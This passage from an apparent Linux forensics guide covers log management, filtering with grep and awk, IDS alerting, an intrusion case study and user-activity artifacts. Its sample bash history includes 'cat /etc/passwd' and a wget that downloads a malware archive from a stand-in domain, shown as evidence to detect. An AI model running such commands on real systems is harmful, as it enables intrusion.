- Forensic Analysis: Older logs can be crucial for investigations.
- Compliance: Some regulations mandate retaining logs for a specific duration.
- Performance: Retaining logs indefinitely can degrade system performance.

#### Strategies for Log Retention

- Time-Based Retention: Logs are retained for a specified duration, e.g., 30 days, 6 months, etc.
- Size-Based Retention: Logs are retained until they reach a specific size.
- Event-Based Retention: Logs are retained based on specific events or triggers.

## Archiving Logs

- Definition: Moving older logs to a different storage medium or location for long-term retention.
- Methods:
- Compression: Tools like gzip or bzip2 can compress logs to save space.
- Offsite Storage: Transferring logs to cloud storage or remote servers.
- Physical Media: Storing logs on tapes, DVDs, or external hard drives.

#### Challenges in Log Rotation and Retention

- Data Integrity: Ensuring logs aren't tampered with during rotation or archiving.
- Data Loss: Accidental deletion or overwriting of logs.
- Timely Access: Retrieving archived logs quickly during investigations.

#### **Best Practices**

- 1. Regular Monitoring: Monitor log sizes and ensure rotation occurs as scheduled.
- 2. Backup: Always backup logs before rotation or deletion.
- 3. Access Control: Limit who can modify log rotation and retention settings.
- 4. Documentation: Maintain clear documentation on log rotation and retention policies.

## Reading Logs: Understanding Log Syntax and Structure

Diving into the world of Linux logs can seem daunting at first glance, given the diversity and depth of content that logs encapsulate. Yet, understanding log syntax and structure is paramount for anyone delving into digital forensics.

### The Language of Logs

At their core, logs are textual records. They offer a chronological account of events but are often interwoven with technical jargon, codes, timestamps, and other particulars. To the untrained eye, they can appear arcane. Yet, to a forensic expert, they narrate a tale of system events.

#### **Decoding Log Syntax**

*Components of a Log Entry* A standard log entry usually consists of:

- Timestamp: The exact time an event was logged.
- Host Name or IP: The origin of the log entry.
- Service or Application Name: What generated the log.
- PID (Process ID): Identifies the specific process.
- Message: Descriptive text or the body of the log.

#### Example:

2023-05-20 14:32:45 localhost sshd[1234]: Failed password for root from 192.168.1.5 2.2. Severity Levels

Logs often come with severity indicators, such as:

- EMERG: System is unusable.
- ALERT: Action must be taken immediately.
- CRIT: Critical conditions.
- ERROR: Error conditions.
- WARN: Warning conditions.
- NOTICE: Normal, but significant, condition.
- INFO: Informational messages.
- DEBUG: Debug-level messages.

#### Common Patterns in Logs

#### Repetitive Failures

Multiple failed attempts, especially in authentication logs, might indicate a brute force attack:

- ... Failed password for root ...
- ... Failed password for root ...
- ... Failed password for root ...
  - High Severity Entries

Look for high-severity keywords like CRIT or ERROR for system issues or potential breaches.

Unusual Activity Times

Logs showing activity during off-hours could be a sign of unauthorized access.

## Tools to Assist in Reading Logs

*grep* Filter logs based on patterns:

## \$ grep "Failed password" /var/log/auth.log

*awk* Extract specific fields from logs:

## \$ awk '/Failed password/ {print \$1, \$2, \$3, \$11}' /var/log/auth.log

jq

The jq command is a lightweight and flexible command-line JSON processor. It can be used to filter, transform, and manipulate JSON data. The jq command is written in portable C, and it has zero runtime dependencies.

## \$ cat structured.log | jq '. | select(.action=="access\_attempt")'

## Challenges in Understanding Logs

- 1. Inconsistency Different applications may log in varied formats.
- 2. Verbose Logs Extremely detailed logs can obscure critical information.
- 3. Missing Logs Logs might be missing due to rotation, deletion, or tampering.

#### **Tips for Effective Log Reading**

- Familiarize with Normal Patterns
   Knowing what's "normal" helps identify anomalies.
- Regularly Review Logs
   Regular checks help spot unusual patterns early.
- Use Specialized Tools
   Forensic tools and SIEM (Security Information and Event Management) platforms can automate and simplify log analysis.

## Syslog and Rsyslog: Centralized Logging Solutions

In the vast landscape of Linux systems, logs are the lifeblood of diagnostics, monitoring, and forensic investigations. However, managing logs across multiple systems can be a daunting task. Centralized logging solutions, such as Syslog and Rsyslog, come to the rescue, offering a unified approach to log management.

## The Need for Centralized Logging

- Scalability: As organizations grow, so does the number of devices and systems. Centralized logging provides a unified view across all systems.
- Security: Centralized solutions can offer enhanced security features, ensuring log integrity and confidentiality.
- Efficiency: Simplifies log analysis, monitoring, and troubleshooting.

## Understanding Syslog

Definition: Syslog is a standard protocol used to send system log or event messages to a specific server, known as a Syslog server.

Components:

- 1. Syslog Daemon: The service running on Linux systems that handles the system's logging capabilities.
- 2. Syslog Server: A centralized server where logs from multiple systems are sent and stored.
- 3. Syslog Message Format:

<Priority>Timestamp Hostname Program: Message

Example:

<34>Oct 24 14:32:52 myhost sshd: Failed password for root from 10.0.0.1

#### Rsyslog: An Enhanced Syslog

Definition: Rsyslog is an enhanced Syslog protocol, offering additional features not available in the classic Syslog daemon.

Advantages:

- 1. Modularity: Supports a wide range of input and output formats.
- 2. Reliability: Offers features like message queuing and TCP for transport.
- 3. High-Performance: Designed to handle a high volume of messages with minimal resource usage.

## Configuring Rsyslog

Configuration File: Typically located at /etc/rsyslog.conf.

Basic Syntax: facility.priority action

Example:

authpriv.\* /var/log/secure

This configuration directs all authentication and security-related messages to the /var/log/secure file.

## Centralized Logging with Rsyslog

Setting Up the Rsyslog Server:

- 1. Install Rsyslog: sudo apt-get install rsyslog (Debian/Ubuntu) or sudo yum install rsyslog (CentOS/RedHat).
- 2. Modify /etc/rsyslog.conf to enable TCP or UDP listening.
- 3. Restart the Rsyslog service.
- 4. Configuring Rsyslog Clients:
- 5. Modify /etc/rsyslog.conf to send logs to the centralized server.
- 6. Restart the Rsyslog service.

#### Security Considerations

- Log Tampering: Ensure logs are transmitted securely to prevent tampering during transit.
- Confidentiality: Use encrypted channels (like TLS) to transmit logs.
- Integrity: Implement log signing to ensure the integrity of log messages.

#### Analyzing Centralized Logs

- Log Analysis Tools: Tools like Logstash, Kibana, and Graylog can be integrated with Rsyslog for advanced log analysis and visualization.
- Regular Monitoring: Set up alerts for specific events or anomalies in the centralized logs.

#### **Best Practices**

- 1. Backup: Regularly backup the centralized log server to prevent data loss.
- 2. **Retention Policy**: Implement a log retention policy to manage storage and ensure compliance with regulations.
- 3. Access Control: Restrict access to the centralized log server to authorized personnel only.

## Log Timestamps: Interpreting and Synchronizing Time Data

When conducting forensic analysis on Linux systems, timestamps in logs serve as the backbone for event reconstruction. In a world where every millisecond can be crucial, interpreting and synchronizing time data becomes vital.

## Anatomy of a Timestamp

### Components

A typical timestamp in a log file could look like this:

#### 2023-09-04T23:12:45Z

This string contains several components:

- 1. Date (2023-09-04): Comprises the year, month, and day.
- 2. Time (23:12:45): Hours, minutes, and seconds.
- 3. Timezone (Z): Indicates the time zone (here, Zulu time or UTC).

#### Format Variations

The ISO 8601 standard is commonly used, but other formats like UNIX epoch time, RFC 2822, and syslog date formats also exist. It's crucial to identify the format used to avoid misinterpretations.

Importance of Time Zones:

### • Local vs. Coordinated Universal Time (UTC)

Logs can be in either local time or UTC. Local time can introduce confusion, especially when comparing logs from servers in different time zones. Therefore, UTC is generally preferred in a centralized logging environment.

#### Daylight Saving Time (DST)

DST adjustments can cause logs to appear as if they are an hour ahead or behind. This needs to be accounted for during forensic analysis.

#### Synchronizing Time Data

- NTP (Network Time Protocol) Ensuring all systems are synchronized to the same time source is crucial. NTP is often used to synchronize system clocks.
- Event Correlation

Logs from different sources can be aligned using their timestamps, which is called event correlation. This is simpler when all are in UTC and synced via NTP.

#### **Time Skew**

Even with NTP, slight differences known as "time skew" can occur. Accounting for a few seconds of skew is often necessary during in-depth investigations.

## **Interpreting Timestamps in Logs**

## Common Tools

- **date**: To view or set the system date and time.
- **timedatectl**: To control the system time and date in systemd-based systems.
- **hwclock**: To query the hardware clock.

## **Reading Timestamps Programmatically**

# Convert UNIX epoch time to human-readable format

## date -d @1598028215

#### Using Custom Scripts

Python and other scripting languages can also convert and manipulate timestamps.

## from datetime import datetime

timestamp = "2023-09-04T23:12:45Z"
datetime\_object = datetime.strptime(timestamp, '%Y-%m-%dT%H:%M:%SZ')

## Case Study: Investigating a Data Breach

### Scenario

Multiple unauthorized access attempts are recorded in the auth.log. Some succeed, compromising sensitive data.

Steps

- 1. Identify the Time Frame: Locate the timestamps around the unauthorized access.
- 2. Correlate Events: Match these timestamps with other logs like syslog, audit.log, etc., to get a complete picture.
- 3. Account for Time Skew: Ensure all logs are accurately synchronized, adjusting for time skew.
- 4. Timeline Analysis: Build a timeline of events to understand the actions of the attacker.

### **Challenges and Pitfalls**

#### Timestamp Manipulation

Malicious actors may attempt to alter system time to obfuscate their actions.

#### Clock Drift

Hardware issues or virtual machine limitations can result in clock drift, where the system time slowly becomes inaccurate.

## Log Filtering: Extracting Relevant Information

In the vast ocean of log data generated by Linux systems, finding the relevant information can be akin to finding a needle in a haystack. Log filtering is the art and science of extracting pertinent details from this sea of data, making it an indispensable tool in the arsenal of forensic experts.

## The Importance of Log Filtering

- Efficiency: Filtering allows forensic experts to quickly locate relevant log entries, saving time and effort.
- Accuracy: By focusing on pertinent data, experts can make more accurate assessments and decisions.
- Manageability: Reduces the volume of log data to a manageable size, making analysis more feasible.

## **Basic Log Filtering Techniques**

Grep: A powerful command-line tool for searching text patterns within files. Example: grep "Failed password" /var/log/auth.log

This command will extract all lines containing the phrase "Failed password" from the auth.log file. Awk: A text processing tool that can filter and transform text based on patterns.

Example: **awk '/Failed password/ {print \$1, \$2, \$3, \$9}' /var/log/auth.log** This command extracts the date and IP address from lines containing "Failed password."

## **Advanced Filtering with Regular Expressions**

Regular Expressions (Regex): Patterns that specify a set of strings. They are powerful tools for complex text matching and extraction.

## Example: grep -E "sshd\[[0-9]+\]: Failed" /var/log/auth.log

This regex matches lines where the SSH daemon reports a failed login attempt.

## Time-Based Filtering

Extracting Logs from a Specific Time Range: Useful when investigating incidents that occurred during a known timeframe.

Example using awk: **awk '\$1=="Feb" && \$2>=10 && \$2<=15' /var/log/syslog** This command extracts logs from February 10th to 15th.

## Filtering Multiple Log Files

Using zgrep for Compressed Logs: Many log files are archived and compressed to save space. zgrep can search within these compressed files.

## Example: zgrep "database error" /var/log/archive/\*.gz

## Log Filtering Tools

- Logcheck: An automated log filtering tool that scans logs and sends summaries of unusual items.
- Swatch: Monitors log files and can execute actions based on patterns.
- Logstash: Part of the ELK stack, it can filter, parse, and transform log data before sending it to a storage backend.

#### **Challenges in Log Filtering**

- False Positives: Overly broad filters can capture irrelevant data.
- False Negatives: Overly narrow filters might miss important entries.
- Performance: Filtering large log files can be resource-intensive.

#### **Best Practices**

- 1. Iterative Filtering: Start broad and gradually refine your filters.
- 2. Document Filters: Especially in forensic investigations, it's crucial to document the filters used for reproducibility.
- 3. Test Filters: Before applying filters in a live environment, test them on sample data to ensure accuracy.

## Correlating Logs: Combining Data from Multiple Sources

In digital forensics, especially when dealing with Linux systems, one often needs to glean information from multiple log sources to get a full picture of an incident. This process of collecting, relating, and analyzing data from different logs is termed log correlation. Let's delve into the nuances, challenges, and techniques of correlating logs.

### Why Correlate Logs?

Comprehensive View

No single log file provides a full story. Combining data from multiple sources offers a holistic view of events.

#### Detecting Covert Activities

Some malicious activities deliberately scatter traces across various logs to remain inconspicuous.

## Validating Evidence

Correlating logs can validate findings by cross-referencing evidence from different sources.

Key Sources for Log Correlation:

- System Logs (/var/log/syslog or /var/log/messages) Capture general system activities.
- Authentication Logs (/var/log/auth.log) Monitor authentication-related activities, including failed logins.
- Application Logs Specific to applications, like web servers (/var/log/apache2/access.log) or mail servers.
- Kernel Logs (/var/log/kern.log)
   Detail the kernel's activities and can indicate hardware or system-level issues.
- Custom Logs
   Logs produced by specialized software or services installed on the system.

#### **Steps in Log Correlation**

- Data Collection Gather logs from different systems and sources. Tools like rsyslog or logstash can help aggregate logs.
- 2. Time Synchronization Ensure all logs use a consistent time source, typically UTC, to enable accurate event correlation.
- 3. Parsing and Normalization

Standardize log data to a common format for easy comparison. Tools like awk, sed, and specialized parsers in platforms like ELK (Elasticsearch, Logstash, Kibana) are helpful.

4. Correlation

Using tools or scripts to find relationships between events in different logs. Platforms like Splunk or ELK can assist.

5. Analysis

Dive into correlated data to interpret events, discern patterns, and draw conclusions.

6. Reporting Compile findings into clear and structured reports.

## Log Correlation in Action: Example

Scenario: Suspected unauthorized access to a server and data exfiltration.

- Data Collection: Gather logs from auth.log, syslog, and access.log of a web server.
- Time Synchronization: Confirm all logs are in UTC.
- **Parsing**: Extract relevant fields from logs, e.g., IP addresses, timestamps, user agents.
- **Correlation**: Identify a suspicious IP address in auth.log with multiple failed attempts and then a successful login. Match this IP in access.log to see which files were accessed.
- **Analysis**: Realize that after gaining access, the same IP fetched a large data file potential exfiltration.
- **Reporting**: Document the timeline, accessed files, and other pertinent details.

## **Challenges in Log Correlation**

- Volume Large quantities of logs can be challenging to process and correlate, requiring robust tools.
- Log Tampering
   Malicious actors might tamper with logs to hide their activities.
- Missing Logs
   Log rotation, deletion, or lack of logging can leave gaps in data.
- Inconsistent Formats
   Different logs might use diverse formats, making parsing and correlation challenging.

#### **Best Practices**

*Centralized Logging* Using tools like Graylog or ELK to centralize logs from multiple sources for easier correlation.

#### Regular Log Review

Routine checks can help detect anomalies sooner.

#### Immutable Storage

Ensure logs are stored where they can't be easily tampered with, using solutions like write-once storage or cloud-based logging.

Log Backup

Maintain backups of logs to counter accidental deletions or tampering.

## Intrusion Detection Systems (IDS): Logs as Security Measures

In the dynamic world of cybersecurity, Intrusion Detection Systems (IDS) stand as vigilant sentinels, guarding the digital fortresses of organizations. By analyzing logs and network traffic, IDSs detect malicious activities, ensuring that threats are identified and mitigated promptly.

### **Understanding Intrusion Detection Systems (IDS)**

Definition: IDS is a system that monitors and analyzes network traffic or system activities for malicious actions or policy violations and produces reports to a management station.

## Types of IDS:

- 1. Network-based (NIDS): Monitors network traffic for suspicious activity.
- 2. Host-based (HIDS): Monitors individual host systems for suspicious activities.

## The Role of Logs in IDS

- **Evidence Collection**: Logs provide a trail of activities, offering evidence of potential intrusions.
- Behavior Analysis: By analyzing logs, IDS can identify patterns of behavior that might indicate an attack.
- Forensic Analysis: In the aftermath of an attack, logs serve as a crucial resource for forensic investigations.

#### Log Sources for IDS

- 1. **System Logs**: Generated by the operating system, capturing various system activities.
- 2. **Application Logs**: Generated by specific applications, detailing their operations.
- 3. **Firewall Logs**: Records of traffic passing through the firewall, including allowed and blocked requests.
- 4. Authentication Logs: Details of authentication attempts, successes, and failures.

#### Signature-Based Detection

Definition: IDS detects intrusions based on known malicious patterns or "signatures."

Example: If a log entry shows multiple failed login attempts within a short time frame, it might match a "brute force attack" signature.

#### **Anomaly-Based Detection**

Definition: IDS establishes a baseline of "normal" behavior and alerts on deviations from this baseline.

Example: If a user who typically logs in during business hours suddenly logs in at midnight, it might be flagged as anomalous behavior.

## **Challenges in IDS Log Analysis**

- 1. Volume: The sheer amount of log data can be overwhelming.
- 2. False Positives: IDS might flag benign activities as malicious, leading to unnecessary alerts.
- 3. **Evasion Techniques**: Attackers might use techniques like log tampering or obfuscation to evade detection.

## Enhancing IDS Effectiveness

- **Regular Updates**: Ensure that the IDS is updated with the latest signatures and threat intelligence.
- Log Integrity: Implement measures to ensure logs cannot be tampered with.
- Integration with Other Systems: Integrate IDS with other security solutions like Intrusion Prevention Systems (IPS) and Security Information and Event Management (SIEM) for a holistic security approach.

## **Best Practices**

- 1. Log Retention: Retain logs for a sufficient duration to aid in investigations and compliance.
- 2. **Regular Audits**: Periodically review and audit IDS configurations and alerts.
- 3. **Training**: Ensure that the security team is trained to interpret IDS alerts and respond effectively.

### Log Analysis Tools: Using AWK, GREP, and Specialized Software

Logs are invaluable treasures, offering insights into system activities, user behaviors, and potential security incidents. To extract meaningful information from these logs, forensic experts rely on a suite of powerful tools.

## The Significance of Log Analysis

- 1. Incident Response: Logs can provide clues about security incidents, helping investigators trace the origin and impact of an attack.
- 2. System Diagnostics: Logs offer insights into system performance, errors, and anomalies.
- 3. User Behavior Analysis: Logs capture user activities, aiding in investigations related to unauthorized access or data breaches.

## **GREP: The Power of Pattern Matching**

Definition: GREP is a command-line tool used for searching specific patterns within files.

## Basic Usage: grep "error" /var/log/syslog

This command searches for the word "error" in the syslog.

Advanced Usage with Regex: grep -E "sshd\[[0-9]+\]: Failed" /var/log/auth.log This command uses a regular expression to match failed SSH login attempts.

## **AWK: Text Processing and Analysis**

Definition: AWK is a versatile tool for text processing, allowing users to manipulate data and generate reports.

#### Basic Usage: awk '{print \$1}' /var/log/syslog

This command prints the first field (typically the date) from each line in the syslog.

# Complex Analysis: awk '/Failed password/ {count[\$(NF-3)]++} END {for (ip in count) print ip, count[ip]}' /var/log/auth.log

This AWK script counts the number of failed password attempts for each IP address and prints the results.

#### Specialized Log Analysis Software

Logwatch: A customizable log analysis system that parses logs and produces a daily report of activities.

GoAccess: An interactive and real-time web log analyzer, presented in a visual console interface.

Splunk: A powerful platform for searching, monitoring, and analyzing machine-generated data, including logs.

## Integrating Tools for Comprehensive Analysis

Piping with GREP and AWK: grep "sshd" /var/log/auth.log | awk '{print \$1, \$2, \$3, \$9}' This command first filters lines containing "sshd" and then uses AWK to print specific fields.

Using Scripts: Combining multiple commands in a bash script can automate and enhance log analysis.

### **Challenges in Log Analysis**

- **Data Overload**: Large log files can be overwhelming, making it challenging to identify relevant entries.
- Log Rotation: Older logs might be archived or deleted, potentially causing loss of crucial data.
- Log Tampering: Attackers might modify logs to hide their tracks.

#### **Best Practices in Log Analysis**

- 1. **Regular Monitoring**: Set up automated tools to monitor logs in real-time or at regular intervals.
- 2. **Backup and Archiving**: Ensure logs are backed up and archived to prevent data loss and aid in future investigations.
- 3. Access Control: Restrict access to logs to prevent unauthorized viewing or tampering.

#### Expanding the Toolkit

- **SED**: A stream editor for filtering and transforming text.
- **CUT**: A tool for removing sections from each line of files.
- **SORT & UNIQUE**: Tools for sorting lines in text files and removing duplicates.

## Automated Log Monitoring: Setting Up Alerts and Triggers

In a Linux environment, where activities can occur at breakneck speeds, manually sifting through logs is impractical. Automated log monitoring, powered by alerts and triggers, acts as the vigilant eyes, ensuring that anomalies don't go unnoticed.

## Why Automated Log Monitoring is Essential

Volume of Data

Modern systems generate gigabytes of logs daily. Automated monitoring helps process this data efficiently.

- Real-time Response Quickly reacting to potential threats or system issues can prevent more significant damage or data loss.
- Compliance Many regulations mandate continuous monitoring and immediate alerting for specific events.
- Efficiency Automating the monitoring process frees up IT personnel for other critical tasks.

## **Understanding Alerts and Triggers**

- Triggers
   Triggers are predefined conditions or patterns in log data that, when met, activate an alert. For instance, a trigger could be set for more than three failed login attempts within a minute.
- 2. Alerts

Alerts are notifications or actions that arise due to triggers. An alert could be an email notification, an SMS, or even an automated script execution.

#### Implementing Automated Log Monitoring

#### Choosing the Right Tool

There are many tools available for log monitoring:

- **Syslog-ng**: Enhances the default syslog daemon, adding advanced filtering and alerting capabilities.
- **Logwatch**: A customizable log analysis system that parses through logs and creates a report.
- ELK Stack (Elasticsearch, Logstash, Kibana): A powerful platform for searching, analyzing, and visualizing log data in real-time.
- **Splunk**: A proprietary tool that captures, indexes, and correlates real-time data.

Setting Up Triggers

- Using Logwatch as an example:
- Navigate to the services directory:

cd /usr/share/logwatch/scripts/services Edit a service script, like secure, which monitors authentication logs.

Add a pattern match for the condition. For example, to monitor failed SSH logins:

```
if ($ThisLine =~ /Failed password for/) {
    $FailedSSHLogins++;
}
Configuring Alerts
Still using Logwatch:
Based on our trigger, configure an alert. In the same script:
if ($FailedSSHLogins > 3) {
    print "ALERT: More than 3 failed SSH logins detected.\n";
}
```

Logwatch will include this alert in its daily report. To send real-time alerts, one might need to integrate with tools like sendmail or other notification services.

### **Fine-Tuning and Calibration**

- Avoiding False Positives
   Ensure triggers are not too sensitive, or they might alert benign activities.
- Grouping Alerts

Group similar alerts to avoid flooding with notifications. For instance, instead of sending an alert for every failed login, one can send a summary every hour.

Prioritizing Alerts

Classify alerts based on severity to address the most critical ones first.

## Case Study: Uncovering an Attack Through Log Analysis

**Scenario**: A mid-sized company with a Linux-based web server noticed unexpected downtime and unusual spikes in outbound traffic. Initial checks couldn't pinpoint the issue. Hence, they decided to perform a detailed log analysis.

### Initial Signs

- Downtime and Performance Degradation
   Frequent crashes and slow server responses were the first red flags.
- Network Traffic Spikes
   The network monitoring tool indicated unusually high outbound traffic, suggesting possible data exfiltration.
- Disk Space Anomaly
   Despite no significant changes, there was a sudden reduction in available disk space.

## **Diving into the Logs**

Authentication Logs (/var/log/auth.log) Upon inspection:

- Multiple failed login attempts from an IP address, followed by a successful root login.
- Usage of uncommon services by the root user, suggesting unauthorized activities.

#### Example:

Feb 15 03:15:01 server sshd[28791]: Failed password for root from 192.168.0.105 Feb 15 03:15:14 server sshd[28794]: Accepted password for root from 192.168.0.105

#### Web Server Access Logs

Suspicious patterns included:

- Rapid, sequential access to various system files.
- Access to admin URLs that were meant to be confidential.

## System Logs (/var/log/syslog)

- Unusual processes and services starting at odd hours.
- Unexpected system reboots.

#### Example:

*Feb 15 03:17:53 server kernel:* [ 9089.869392] *Out of memory: Kill process 28795 (malicious-process) score 853 or sacrifice child* 

#### Application Logs

Errors indicating attempts to exploit vulnerabilities.

## Unraveling the Attack

#### The Entry Point

The auth.log highlighted SSH brute force attempts leading to a successful login, suggesting this as the possible entry point.

### Actions Post Entry

The attacker, after gaining access:

- 1. Downloaded and ran a script to exploit a known vulnerability in the application, evident from the application logs.
- 2. Installed a rootkit to hide their tracks and maintain access, deduced from the reduced disk space and hidden processes.
- 3. Initiated data exfiltration, which explained the network traffic spikes.

## Covering Tracks

The attacker attempted to:

- 1. Delete or modify logs.
- 2. Use the rootkit to hide processes and network connections.
- 3. Trigger unexpected reboots to disrupt forensic tools and monitoring processes.

## **Response and Remediation**

#### Containment

- Disconnected the compromised server from the network.
- Captured memory and disk images for further analysis.

#### Investigation

- Used tools like chkrootkit and rkhunter to detect and understand the rootkit's behavior.
- Employed tcpdump to analyze outbound traffic and determine what data was potentially exfiltrated.

#### Recovery

- Wiped and reinstalled the server from trusted backups.
- Patched the known vulnerability in the application.

#### Strengthened Defenses

- Implemented stricter SSH policies, including disabling root login and using key-based authentication.
- Set up more granular log monitoring and alerting.

#### Lessons Learned

Importance of Proactive Monitoring: Regularly reviewing logs and setting up automated alerts can detect threats earlier.

- Regular Backups: Essential for swift recovery.
- Patch Management: Keeping software up-to-date is critical.

## User Activity Analysis

## Introduction to User Activity Analysis: The Importance of User Trails

In the realm of digital forensics, especially when dealing with Linux-based systems, understanding user activity is pivotal. It allows investigators to reconstruct the actions of a user, discern intent, and determine whether malfeasance occurred.

## What is User Activity Analysis?

User Activity Analysis refers to the systematic review and interpretation of actions taken by a user during their interaction with a digital system. These actions can range from files accessed, commands executed, websites visited, to timestamps of login/logout sessions. By painting a comprehensive picture of a user's behavior, analysts can extract valuable information about the intent, knowledge, and capabilities of a user.

## Why is User Activity Analysis Important?

- Incident Response & Remediation: Identifying user activities helps in understanding the scope of a security incident. This can guide the recovery and remediation processes.
- **Policy Enforcement & Compliance:** Organizations can ensure that internal IT policies are being adhered to and regulatory compliance requirements are met.
- User Behavior Profiling: Identifying patterns in user behavior can help predict and prevent future security breaches.
- **Evidence Gathering:** In legal scenarios, user activity logs can serve as evidence in criminal and civil litigation.

#### The Importance of User Trails

In Linux, user trails are often found in logs and system files that record user actions. These trails are a goldmine for forensic experts. They can:

- 1. Provide Temporal Context: By examining timestamps, an analyst can create a timeline of events.
- 2. Identify Direct Actions: Logs can show commands executed, files manipulated, or services accessed.
- 3. Show Connections: Logs might reveal IP addresses or machine names, indicating remote connections or lateral movement within a network.
- 4. Highlight Anomalies: Unusual or unauthorized activities, login times, or patterns can be spotted.

## Key Linux Artifacts for User Activity Analysis

Bash History (~/.bash\_history): This file keeps a history of commands entered by a user.

For example:

ls -la cat /etc/passwd wget http://suspiciousdomain.com/malware.tar.gz

In the example above, the user is listing files, checking user accounts, and potentially downloading a malicious file.

Log Files in /var/log/: This directory contains various logs. The auth.log or secure file often records authentication attempts:

Sep 6 14:42:01 hostname sshd[12345]: Failed password for root from 192.168.1.10 port 22 ssh2

This entry indicates a failed login attempt for the root account from a specific IP address.

Last Logins (last command): Shows a list of the last logged-in users. This can be crucial to spot unauthorized access.

# /etc/passwd & /etc/shadow: These files store user account and password information, which can be inspected to identify unauthorized accounts.

Cron Jobs: Checking a user's crontab can help identify any scheduled tasks they may have set up.

#### **Challenges in User Activity Analysis**

- Log Tampering: Malicious users might attempt to alter or delete logs to cover their tracks.
- **Encrypted Content**: Data may be encrypted, making analysis more challenging.
- Volume of Data: The sheer amount of log data can be overwhelming and requires sophisticated tools for efficient analysis.
- **False Positives**: Not every anomaly indicates malicious activity; discerning the benign from the malicious requires expertise.

## User Profiles and Directories: Navigating Home Directories and Configurations

The directories often contain a wealth of information about user activities, preferences, and configurations.

### Understanding the Linux Filesystem

Before diving into user profiles, it's essential to have a grasp of the Linux filesystem. Unlike many other operating systems, Linux treats everything - from files to devices - as files. The filesystem is hierarchical, starting from the root (/).

## The Home Directory: A User's Personal Space

Each user on a Linux system has a dedicated directory, typically located in /home/username. This directory, often referred to as the "home directory," contains personal files, configurations, and data specific to that user.

#### Example: Is /home/john

This command lists all files and directories within the user 'john's home directory.

## Key Directories and Files within Home

Several key directories and files within the home directory can provide insights into user activities:

- Documents: A default directory for storing personal documents.
- Downloads: Where files downloaded from the internet are typically saved.
- .bashrc: A hidden file that contains configurations and commands that run every time a user opens a terminal session.
- .bash\_history: Another hidden file that stores the command history for a user.

#### Example: cat /home/john/.bash\_history

This command displays the command history of the user 'john'.

#### **Configuration Files: The Dotfiles**

Files that start with a dot (.) are hidden by default in Linux. Many of these "dotfiles" are configuration files. For instance, .bashrc, .vimrc, and .profile are all dotfiles that store configuration settings for the bash shell, the Vim editor, and the user profile, respectively.

#### Navigating to Configuration Directories

Beyond individual configuration files, Linux also has configuration directories, such as:

- .config: Stores configuration files for many GUI applications.
- .ssh: Contains SSH keys and known hosts.
- .mozilla: Holds configurations and profiles for the Firefox browser.

#### Example: Is /home/john/.config

This command lists the configuration directories and files for the user 'john'.
### Forensic Implications

For forensic experts, these directories and files can be goldmines:

- Command History: By examining .bash\_history, one can determine commands executed by the user.
- SSH Access: The .ssh directory can reveal SSH keys, which might provide access to other systems or show connections to known hosts.
- Browser History: Directories like .mozilla can provide browsing histories, bookmarks, and even saved passwords.

#### **Tools for Analysis**

Several tools can aid in the forensic analysis of user directories:

- grep: Search for specific patterns within files.
- find: Locate files based on various criteria.
- stat: Display file or filesystem status.

### Example: find /home/john -name ".bash\_history"

This command finds the .bash\_history file within 'john's home directory.

## Login and Logout Records: Analyzing /var/log/wtmp and /var/log/btmp

Linux provides a rich set of logging mechanisms that are vital for system administration and digital forensics. Among these logs are the /var/log/wtmp and /var/log/btmp files, which capture user login and logout activities. Understanding the nuances of these logs can significantly aid in forensic investigations.

### What are wtmp and btmp?

- /var/log/wtmp: This binary file logs all logins and logouts. It tracks user sessions, helping system administrators and forensic experts trace user activities and session durations.
- /var/log/btmp: This binary file logs failed login attempts. It's particularly crucial in spotting unauthorized access attempts or brute force attacks.

### Reading wtmp and btmp Logs

Both these files are not text-readable in their raw forms. The last command provides a way to read and interpret these logs:

### For wtmp: last -f /var/log/wtmp

This displays a list of all successful logins and logouts.

## For btmp: lastb -f /var/log/btmp

This showcases failed login attempts.

## Sample Outputs and Analysis

#### <u>wtmp Sample</u>

jdoe pts/1 192.168.0.105 Tue Sep 6 10:10 - 10:45 (00:35) admin pts/2 192.168.0.106 Tue Sep 6 09:00 - 09:30 (00:30)

Interpretation:

...

- 1. jdoe and admin are the usernames.
- 2. pts/1 and pts/2 represent the terminal sessions.
- 3. The IP addresses indicate from where the users logged in.
- 4. The timestamps provide the login and logout times, along with the session duration.

#### <u>btmp Sample</u>

```
root ssh:notty 192.168.0.107 Tue Sep 6 10:15 - 10:15 (00:00)
jdoe ssh:notty 192.168.0.108 Tue Sep 6 09:45 - 09:45 (00:00)
```

### Interpretation:

- 1. root and jdoe tried to log in but failed.
- 2. ssh:notty indicates the login was over SSH, and no terminal type was associated with this session.
- 3. The IP addresses provide the source of the failed login attempts.

### Practical Implications and Forensic Value

- 1. **Detecting Unauthorized Access**: By regularly monitoring btmp, one can spot unauthorized access attempts. Multiple failed logins from an unfamiliar IP could indicate a brute force attack.
- 2. User Behavior Analysis: wtmp allows for tracking of when users typically log in and log out, which can be used to spot anomalous behaviors.
- 3. **Evidence in Legal Cases**: In litigation, both files can serve as evidence of unauthorized access, wrongful activities, or to confirm a user's actions at specific times.

#### Log Rotation and Persistence

It's essential to understand that both wtmp and btmp can rotate, meaning older logs might be archived and compressed to save space. Archived logs often have extensions like .1, .gz, etc. It's crucial to inspect these older files during extended investigations.

#### **Protecting Login Logs**

Given their forensic value, it's essential to:

- 1. **Ensure Log Integrity**: Regularly back up these logs and use cryptographic hashing to ensure they haven't been tampered with.
- 2. **Monitor File Changes**: Use tools like auditd to get alerts when someone accesses or modifies these logs.
- 3. **Restrict Access**: Only privileged users should access these files. File permissions should be set accordingly.

# Command History: Delving into .bash\_history and Other Shells

### The Significance of Command History

Command history is not just a convenience feature for users to recall previous commands; it's a record of user actions. For forensic analysts, this history can reveal:

- 1. Patterns of user behavior.
- 2. Evidence of unauthorized or malicious activities.
- 3. Attempts to hide or delete information.

#### The .bash\_history File

For users of the Bash shell, the .bash\_history file, located in the user's home directory, stores the command history.

#### Example: cat /home/john/.bash\_history

This command displays the command history of the user 'john'.

#### Limitations of .bash\_history

While .bash\_history is valuable, it has limitations:

- **Size Limit**: By default, only the last 500 commands are saved.
- **Session Overwrite**: If a user opens multiple Bash sessions, one session might overwrite the history of another.
- **Manual Deletion**: Malicious users might delete or modify their .bash\_history to hide their tracks.

#### **Other Shells and Their History Files**

Bash is not the only shell available on Linux. Other popular shells include:

- **Zsh**: Uses .zsh\_history.
- **Fish**: Uses .local/share/fish/fish\_history.
- Ksh (KornShell): Uses .sh\_history.

For each shell, the approach to accessing and analyzing the command history is similar to Bash.

#### Forensic Analysis of Command History

When analyzing command history, forensic experts should:

- **Timestamp Analysis**: Determine when each command was executed. While Bash doesn't store timestamps by default, this can be enabled, and other shells like Zsh do store them.
